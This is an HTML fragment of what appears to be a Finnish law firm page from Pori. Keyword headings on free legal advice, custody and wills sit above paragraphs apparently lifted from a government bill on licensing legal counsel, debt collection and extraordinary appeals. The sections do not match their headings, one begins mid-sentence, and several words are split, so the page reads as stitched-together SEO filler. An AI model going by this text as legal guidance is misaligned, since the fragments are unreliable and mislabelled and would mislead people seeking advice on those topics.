                <div class="content3"> <p>Kuluttajansuojalaissa säännellään markkinointia toteamalla, että markkinointi ei saa olla hyvän tavan vastaista eikä siinä saa käyttää kuluttajien kannalta sopimatonta menettelyä. Sopimusehtoja säännellään toteamalla, että elinkeinonharjoittaja ei saa käyttää kulutushyödykkeitä tarjotessaan sopimusehtoa, jota kulutushyödykkeen hinta ja muut asiaan vaikuttavat seikat huomioon ottaen on pidettävä kuluttajien kannalta kohtuuttomana.</p><p>Lakiasiaintoimistojen ja niissä työskentele vien lakimiesten oikeudellisten palvelujen määrän arvioimista vaikeuttaa se, ettei lakiasiaintoimistojen ja niissä työskentelevien lakimiesten lukumäärästä ole saatavissa luotettavia tilastotietoja. Oikeuspoliittisen tutkimuslaitoksen ”Oikeusolot 2004” tutkimuksessa esitetään, että vuonna 2003 lakiasiantoimistoissa työskennelleiden lakimiesten lukumäärä olisi ollut arviolta 600.</p><p>Valtion oikeusaputoimistoista annetun lain 6 §:n mukaan julkisen oikeusavustajan tulee rehellisesti ja tunnollisesti täyttää hänelle uskotut tehtävät sekä kaikissa toimeksiannoissaan noudattaa hyvää asianajajatapaa. Saman säännöksen nojalla julkinen oikeusavustaja on asianajajayhdistyksen valvonnan alainen samalla tavoin kuin asianajaja.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Ilmainen Asianajaja Neuvonta	">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Ilmainen Asianajaja Neuvonta	">Ilmainen Asianajaja Neuvonta	                </h3>
                <div class="content4"> <p>asetetaan oikeudenkäyntiasiamiehelle. Tämä on mahdollista, jos sopivaa julkista oikeus avustajaa tai asianajajaa ei ole tiedossa tai jos tällaisen muun henkilön määräämiseen on muu erityinen syy. Säännöksen 2 momentin mukaan, milloin epäilty tai asianomistaja on itse ehdottanut puolustajakseen tai oikeuden käyntiasiamiehekseen kelpoisuusvaatimukset täyttävän henkilön, tämä on määrättävä, jolleivät erityiset syyt toisin vaadi.</p><p>Edellä mainitun lisäksi lupajärjestelmän ulkopuolelle ehdotetaan rajattavaksi työ markkinajärjestöjen palveluksessa olevat lakimiehet näiden toimiessa oikeudenkäyntiasiamiehinä palvelussuhteeseen liittyvissä asioissa. Palvelussuhteeseen liittyvät asiat poikkeavat muihin asioihin verrattuna siinä, että niiden hoitaminen on nykyisin järjestetty tapahtuvaksi huomattavassa määrin työ markkinajärjestöjen palveluksessa olevien lakimiesten toimesta. Mainittujen lakimiesten ammattitaidossa ja kokemuksessa palvelus suhteeseen liittyvien asioiden hoitamisesta ei myöskään ole esitetty esiintyneen ongelmia.</p><p>Lautakunnassa olisi viisi jäsentä varajäsenineen, jotka edustaisivat eri tuomioistuimia, luvan saaneita oikeudenkäyntiavustajia sekä oikeustieteellistä tutkimusta ja opetusta.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Huoltajuus Asianajaja">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Huoltajuus Asianajaja">Huoltajuus Asianajaja    
                </h4>
                <div class="content3">  <p>Lastensuojelulain muutoksella lupajärjestelmä ulotettaisiin myös lastensuojeluasioihin hallinto-oikeudessa ja korkeimmassa hallinto-oikeudessa.</p><p>Oikeusapulain 8 §:n pääsäännön mukaan yksityiseksi avustajaksi on määrättävä asian ajaja tai muu oikeudenkäymiskaaren 15 luvun 2 §:n 1 momentin mukaan asiamieheksi kelpoinen henkilö.</p><p>Avustajapakko ylimääräisessä muutoksen haussa korkeimmassa oikeudessa voisi vähentää sellaisia hakemuksia, jotka eivät voi menestyä ja joiden tekemistä asianosaisen oikeusturva ei siten edellytä. Lainvoimaisen tuomion purkamista haluavan asianosaisen olisi ensin käännyttävä lainoppineen avustajan puoleen, joka arvioisi hakemuksen tekemisen tarpeellisuuden. Lisäksi asianosainen voisi edelleen esimerkiksi tehdä kantelun ylimmälle laillisuusvalvojalle, joka voisi tarvittaessa tehdä hakemuksen. Silloin, kun hakemuksen tekemiseen on aihetta, lainoppineen avustajan käyttäminen parantaisi hakemuksen laatua. Tämä edistäisi asianosaisen oikeusturvaa ja hakemuksen käsittelemistä korkeimmassa oikeudessa. Uudistus ei siten tosiasiassa heikentäisi asianosaisten oikeus turvaa.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Testamentti Asianajaja">Testamentti Asianajaja                </h5>
                <div class="content6"> <p>Mainituista oikeudenkäyntiasiamiesten yleisistä kelpoisuusvaatimuksista yleisissä tuomioistuimissa on tehty eräitä poikkeuksia erityissäännöksissä. Oikeudenkäymiskaaren 15 luvun 2 §:n 3 ja 4 momentin mukaan oikeudenkäyntiasiamieheltä ei edellytetä lain opillista tutkintoa kahdessa tapauksessa: 1) henkilö hoitaa lähisukulaisensa tai aviopuolisonsa asiaa tai 2) kyse on riidattomasta summaarisesta tai hakemusasiasta taikka maaoikeusasiasta.</p><p>Kuten edellä on todettu, luvan saaneita oikeudenkäyntiavustajia koskevien valvonta tehtävien antaminen valvontalautakunnalle aiheuttaa tarpeen vahvistaa valvontalauta kunnan riippumattomuutta ja toiminnallista erillisyyttä Asianajajaliitosta. Valvontalauta kunnan tehtävien ja vastuun nykyistä tarkempi sääntely on tarpeen myös perustuslain 124 §:n asettamien vaatimusten vuoksi, koska kyse on julkisen hallintotehtävän antamisesta muulle kuin viranomaiselle.</p><p>Perintätoiminnan luvanvaraisuudesta annetun lain (517/1999) 1 §:n mukaan perintätoimintaa saa harjoittaa vain se, jolle aluehallintovirasto on myöntänyt laissa tarkoitetun toimiluvan. Toimilupaa ei kuitenkaan vaadita satunnaiseen perintätoimintaan, jos perintä toimintaa ei ole markkinoitu. Toimilupaa ei myöskään vaadita muun ohella asianajajan tai hänen apulaisensa harjoittamaan perintä toimintaan.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Ilmainen Asianajaja Pori								">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Ilmainen Asianajaja Pori								  
                </h6>
                <div class="content3"><p> </p><p> </p><p>Käytännössä ylimääräisiä muutoksenhakemuksia tehdään korkeimpaan oikeuteen varsin paljon, mutta ne menestyvät harvoin. Menestyvistä hakemuksista selvästi suurin osa on viranomaisten tekemiä hakemuksia selvien virheiden korjaamiseksi. Korkeimman oikeuden päätehtävänä on kuitenkin oikeuskäytäntöä ohjaavien ennakkoratkaisujen antaminen. Korkeimman oikeuden rajallisia voimavaroja kuluu jonkin verran myös sellaisiin ylimääräistä muutoksenhakua koskeviin asioihin, joilla ei ole menestymisen mahdollisuutta.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajotoimisto Pori</p>
               
      
          
     <p>City : Pori</p>
      
      
          
     <p>Zip : 28100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajotoimistopori.eu" rel="nofollow">https://asianajotoimistopori.eu</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Perunkirjoitus</a></p>
<p><a class="  allShow"  href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Huoltajuuden hakeminen käräjäoikeudesta</a></p>
<p><a class="  allShow" href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Kiireellinen huostaanotto</a></p>
<p><a class="  allShow" href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Sisäpiiritiedon väärinkäyttö</a></p>
<p><a class="  allShow"  href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Henkinen kärsimys korvaus</a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Kuulustelu</a></p>
<p><a  class="  allShow" href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Haastemies</a></p>
<p><a  class="  allShow" href="https://asianajotoimistopori.eu" rel="nofollow" target="_blank">Palvelusrikos</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


